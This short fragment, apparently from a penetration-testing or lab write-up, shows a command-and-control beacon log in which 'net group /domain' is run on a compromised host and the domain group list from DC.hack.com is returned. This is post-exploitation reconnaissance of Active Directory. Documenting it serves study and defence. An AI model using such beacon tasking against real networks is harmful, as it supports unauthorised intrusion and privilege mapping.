 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
\\DC.hack.com 的组帐户
*caiwu-admins
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests